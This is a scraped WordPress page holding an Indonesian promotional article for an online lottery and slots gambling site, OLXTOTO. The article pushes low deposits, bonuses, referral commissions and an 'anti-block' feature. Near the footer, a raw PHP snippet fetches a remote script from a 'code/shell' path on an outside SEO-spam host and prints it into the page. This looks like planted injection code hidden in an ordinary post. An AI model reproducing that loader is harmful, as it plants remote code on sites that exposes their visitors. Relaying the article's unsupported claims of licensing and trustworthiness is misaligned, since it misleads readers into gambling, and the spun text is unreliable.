									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-258 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-258 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-258">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Tanjungsari</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:47:47+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan sangat suka dengan permainan online dengan taruhan uang asli maka <a href="https://s4trends.com/">toto slots</a> betul-betul paling direferensikan. Buat Anda yang ingin masuk di web ini pastinya ada begitu banyak di internet.</div>
<div>Dengan masuk di site ini faktanya dapat main games online togel dan slots secara bertepatan. Dengan begitu, sudah pasti tidaklah heran bila Anda di blog ini dapat main games banyak tak ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan untuk masuk serta main di website ini pastinya harus dapat mengenali lebih dekat sama website ini sendiri. Sama yang sudah dijelaskan sebelumnya jika betul-betul dengan masuk di web ini dapat main permainan togel dan slots.</div>
<div>Dengan begitu, pastinya di blog ini lantas tak akan merasan jemu benar-benar dengan masuk di blog ini. Tetapi, ada pokok utama harus dimengerti ketika mau masuk dan main dalam web yang berikut.</div>
<div></div>
<div>Anda pasti sudah ingin tahu kan dengan apa info perihal web-site ini. Kalau sudah ingin tahu silahkan langsung baca detailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di blog ini ternyata jadi pemain Anda bakal mendapati account demonstrasi. Adanya account demonstrasi ini tentu Anda juga dapat langsung masuk serta main di web ini bahkan juga secara gratis.</div>
<div>Pikirkan dengan masuk di web ini siapa saja yang ingin mencoba langsung dapat main tiada perlu masuk atau buat account dahulu. Sampai di blog ini juga tidak usah deposit lantaran bisa percobaan gratis dan soal ini juga tentu sangat memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web-site ini juga tentu di sini Anda selaku pemain bakal mengetahui kalau di website ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja jika memang dengan masuk di website ini langsung dapat deposit cuman 10K saja.</div>
<div>Dapat di katakan pada harga semurah itu tentu pemain pemula yang juga tidak punyai banyak modal juga dapat juga turut masuk dan main didalamnya. Dengan begitu, pasti Anda lantas bisa pula langsung nikmati seluruh games di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang apik</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastinya Anda menjadi pemain dapat memperoleh sangat banyak pasaran togel. Bahkan juga pasaran yang hendak dimainkan juga cukup tenar seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan cuma itu karena oleh masuk di web-site ini lantas Anda jadi pemain segera bisa langsung memperoleh sangat banyak provider slots online. Banyak provider terkenal serta popular di web-site ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta ada banyak kembali yang lain.</div>
<div></div>
<div>Adanya banyak provider dan pasaran barusan pastinya pemain pula tidak ringan merasai jemu. Juga di blog ini juga pemain dapat masuk di banyak provider serta pasaran cuma gunakan satu account saja. Perihal ini pastilah akan mengagumkan untuk banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan memperoleh sangat banyak keunggulan yang memikat. Ini seluruh pastinya sebab memang beberapa terakhir ini toto slots mendatangkan penawaran yang begitu besar sangat juga janjikan.</div>
<div></div>
<div>Dapat disebut blog ini lantas adalah yang terbaik akan memberinya bonus besar buat beberapa pemain yang masuk . Sehingga, oleh karena ada discount serta bonus ini malahan dapat membikin situs toto slots bertambah banyak didatangi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana aktivitas main di web-site ini dan kelihatannya memang seharusnya masuk di sini. Website ini juga pastilah sudah mendatangkan games yang paling banyak ragam dengan penawaran amat berlimpah.</div>
<div></div>
<div>Maka  Anda juga juga ingin tahu kan dengan penawaran serta kelebihan yang hendak diperoleh di blog ini. Dengan begitu, tentu silahkan langsung baca segalanya berikut:</div>
<div></div>
<h2>Promosi tiap-tiap hari dalam website toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di site ini pastinya mempunyai peluang untuk dapat beroleh promosi menarik tiap-tiap hari. Tetapi, memanglah di blog ini pemain mesti aktif tiap hari hingga pemain bakal dipermudahkan buat dapat temukan keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tak lantaran situs toto slots ini benar-benar didalamnya telah mendatangkan begitu banyak promosi harian yang bisa di-claim secara mudah. Juga di sini juga pemain ringan memperoleh promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada web toto slots</h2>
<div></div>
<div>Memang tidak diduga-duga jika dengan masuk dan main di web ini lantas pastinya Anda menjadi pemain bisa mendapat keuntungan ialah jekpot. Akan tetapi, kemungkinan masih tetap ada pemain yang belum demikian mengetahui apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai satu diantaranya keuntungan yang paling fenomenal dapat pemain peroleh dengan amat gampang. Buat bisa memperoleh jekpot ini tentunya pemain dapat mencoba buat mainkan games slots progresif pun jadi pemenang seluruh perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentu di sini juga ada juga juta-an besar peluang untuk capai hadiah beberapa ratus langsung. Di sini lantas Anda dapat juga putuskan games slots online yang gacor pun bisa dipercaya untuk dapat secara gampang memperoleh keuntungan terpilih.</div>
<div>Ada terus kompetisi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di web-site ini lantas sudah pasti dapat mendapat peluang turut kejuaraan setiap bulan. Tetapi, buat dapat mendapati disc. dan penawaran terbaik pastinya Anda punyai punya kesempatan ikuti beberapa invitasi yang telah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat ikuti kontes ini tentunya Anda juga memiliki kesempatan untuk dapat mendapat aktivitas main yang jauh membahagiakan pula penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Pertandingan ini bahkan juga akan datang di tiap bulan di beberapa hari khusus saja . Sehingga, tentu saja gak boleh terasa terheran dengan bermain aktif di toto slots  betul-betul gampang untuk Anda untuk dapat mengikut kejuaraan setiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapat penawaran terbaik ini juga betul-betul ada beberapa info sama hal yang disebutkan dengan bocor yang terhebat. Dengan begitu, pastilah untuk dapat memperoleh kompetisi dan dapat memperoleh penawarannya lebih ringan.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main dalam web toto slots pastinya Anda juga miliki kesempatan buat dapat mendapati komisi atau promosi referal di toto slots. Sampai promosi referal ini juga dapat didapat sepanjang umur.</div>
<div>Langkahnya lantas ringan lantaran di sini Anda menjadi pemain perlu dengan membawa famili lain juga bisa kawan atau doi untuk masuk memakai code referal yang udah Anda punyai.</div>
<div>Maka  kalau benar-benar pengin nikmati permainan slots dapat bawa rekan buat lakukan registrasi lewat cara online dengan link referalnya. Makin bertambah anggota anyar masuk dengan code personal pasti Anda dapat mendapat komisi besar serta ini sudah pasti amat memberi keuntungan.</div>
<div></div>
<div>Akan tetapi betul-betul buat dapat mendapati bonus yang telah barusan dijajakan pasti benar-benar mempunyai langkah yang berbeda . Maka, pada website toto slots pastinya banyak pemain harus mengenali dahulu semuanya penawaran yang berada pada toto slots.</div>
<div>Di sini juga pastinya banyak pemain bisa juga mendapati jekpot dengan jumlah yang spektakuler nanti saat dapat menjadi pemenang permainan. Bukan cuma itu, tentu saja dengan bermain aktif dan ajak anggota anyar untuk tergabung di sini lantas Anda dapat gapai komisi.</div>
<div></div>
<div>Sehingga  yakini awalannya buat cari kabar dahulu lebih kurang apa kriteria atau ketetapannya. Karena itu, pastilah buat dapat mendapati hadiah yang terunggul tiap saat bermain bisa jadi perihal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang telah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di website ini lantas pastinya Anda dapat bertambah aman karena web ini sudah mempunyai lisensi. Sama yang udah dijumpai jika situs toto slots adalah website judi slots serta togel paling dipercaya yang punyai banyak ada pilihan permainan.</div>
<div>Pemain di sini juga tentunya bisa bertatapan dengan beberapa ragam keuntungan yang sangat besar setiap main games didalamnya. Tidak hanya penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda berpeluang dapat juga capai untung yang tinggi.</div>
<div></div>
<div>Tentu saja ini akan diperoleh waktu Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Agar dapat lakukan pendaftaran pastilah Anda harus penuhi dahulu SK serta persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Rata-rata proses pendaftaran ini dapat terjadi di toto slots dan bakal ditolong oleh admin CS. Bahkan juga memang web ini juga sudah memiliki lisensi dari perusahaan internasional maka dari itu blog ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di web-site ini lantas bahkan semua permainan slots serta togel terus bekerja 24 jam online. Bahkan juga situs toto slots sebagai blog yang sudah uji-coba maka dari itu pemain bisa nikmati game-nya dengan bahagia sewaktu-waktu.</div>
<div></div>
<div>Juga main di website ini lantas sangat aman dan pemain dapat capai untung yang besar . Sehingga, tentunya tidak aneh bila banyak orang-orang yang ingin masuk didalamnya.  Kemungkinan ini juga peluang Anda buat masuk dalam web toto slots ini.</div>
<div>Bila benar-benar Anda di web ini berasa ingin tahu dan pengin bermain permainan pastinya langsung dapat daftar saja. Apabila sangsi lantas pasti seluruh proses register akan segera ditolong oleh faksi site ini.</div>
<div></div>
<div>Anda pun harus mengetahui sebuah hal kalau type permainan yang toto slots tampilkan sangat disarankan buat siapa saja . Sehingga, gak boleh kembali berasa cemas sebab semua games termasuk ringan serta atraktif yang ditambahkan dengan penampilan yang oke.</div>
<div></div>
<div>Aktivitas main pada web toto slots ini lantas pastinya bisa dijalankan simpel  senang memanfaatkan situs toto slots. Tidaklah heran betul-betul jika site ini jadi situs amat membahagiakan serta memberinya kwalitas favorit untuk pemain.</div>
<div>Juga seluruhnya bermainnya bisa juga dengan gampang dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu soal kalau website ini telah bersertifikasi dan bisa dicapai secara mudah dengan beberapa fitur.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata website ini juga bekerja bersama dengan begitu banyak faksi bank lokal . Sehingga, keuntungan yang bakal bisa mengalami ketika bermain di toto slots merupakan saat ini sudah bekerja sama dengan beberapa bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja bersama-sama lantas sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Juga jumlag pilihan preferensi bisnis dengan beberapa bank besar di Indonesia ini bakal makin memperingan pemain saat transaksi bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di site ini juga juga memperoleh keuntungan seperti spek live chat yang online waktu 24 jam nonstop. Adanya pelayanan live Chat 24 jam service ini tentunya bakal memungkinkan seorang sampaikan rintangan-kendala.</div>
<div></div>
<div>Sangat banyak hambatan yang kerap dirasakan pemain waktu main slots seperti waktu daftar, gagal bisnis atau semacamnya. Tapi, karena ada feature ini, pasti semua persoalan bakal dikerjakan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di site ini juga tentu Anda akan bisa keuntungan lantaran dapat deposit dengan nilai rendah adalah 10K saja . Maka, tent tidaklah mengherankan bila memanglah ini yang kerap menjadi argumen kenapa banyaknya sebagian orang main dan tentukan situs toto slots banyak sekali.</div>
<div></div>
<div>Dengan kedatangan spesifikasi ini lantas juga bisa juga membikin kesan-kesan main judi di toto slots betul-betul dicapai serta diuji-coba oleh siapa saja tiada kecuali . Sehingga, Anda lantas seharusnya langsung coba masuk di web-site ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini juga pasti pemain dapat rasakan benar-benar simpel mengerjakan proses depo serta wd tiada waktu yang lama. Ini berarti memang web ini tak usah butuh proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di site ini pasti pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Maka, tentunya pemain akan rasakan simpelnya main di site ini tiada butuh terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop juga WAP</h2>
<div></div>
<div>Kelebihan di web toto slots yaitu beberapa pemain dapat secara mudah tersambung dengan banyak type versus seperti mobile, desktop hingga sampai WAP. Karena itu, pastilah pemain dapat main dimanapun sama sesuai kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda dapat merasai main slots dan toto yang memiliki kualitas dan istimewa lantaran bermain di sini bisa main dengan loading cepat sekali tanpa ada risau lantaran lemot. Ini seluruhnya pastilah karena web ini mempunyai sistem engine yang serius bagus.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web-site ini merupakan anti blokir. Karena itu, pemain dapat bebas main kapan saja tanpa takut digembok.</div>
<div></div>
<div>Demikianlah tadi berkaitan info mengenai situs toto slots dan keuntungan menarik didalamnya . Maka, yok masuk dan main di site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-tanjungsari/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
